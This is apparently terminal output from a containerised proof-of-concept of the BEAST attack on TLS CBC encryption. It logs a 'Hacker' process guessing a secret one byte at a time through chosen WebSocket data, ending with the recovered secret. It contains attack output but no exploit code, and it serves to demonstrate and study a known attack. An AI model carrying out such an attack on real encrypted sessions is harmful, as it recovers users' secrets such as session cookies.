 poc — docker-compose-v1 ◂ docker-compose up — 80×24
df\xda\x01{2H1\x82\xc9\x8b\xe8'
beast_client_1  | [Hacker]: I guess the reference block's plaintext is: AAAAAAAA
[Er5gek+
beast_client_1  | [Client]: Sending custom WebSocket data: b'e$N\x83\xa1}s+?\xee
\xfb\xa7\xdc;h\xb2'
beast_client_1  | [Hacker]: I guess the reference block's plaintext is: AAAAAAAA
[Er5gek,
beast_client_1  | [Client]: Sending custom WebSocket data: b'\x80\xa1\xd4UX=\xcb
\x0b\xb8l\x98\x1e\xd7b\xc4]'
beast_client_1  | [Hacker]: I guess the reference block's plaintext is: AAAAAAAA
[Er5gek-
beast_client_1  | [Client]: Sending custom WebSocket data: b'\xa1u\xd5S\xce\xd0b
\x8d\xa2T\xfc#/\xfff\x1c'
beast_client_1  | [Hacker]: I guess the reference block's plaintext is: AAAAAAAA
[Er5gek.
beast_client_1  | [Client]: Sending custom WebSocket data: b'{}\x98\xd2\x8c\xca\
x1cw3s\x1b\xa2x\x14\x9d7'
beast_client_1  | [Hacker]: I guess the reference block's plaintext is: AAAAAAAA
[Er5gek/
beast_client_1  | [Client]: Sending custom WebSocket data: b'\x83E\xd8\xa8Q\xb4\
xb4W\x9b\x05\xb1F\x7fX\x1b\xce'
beast_client_1  | [Hacker]: Found a character of the secret: /
beast_client_1  | [Hacker]: BEAST attack success! Found secret: [Er5gek/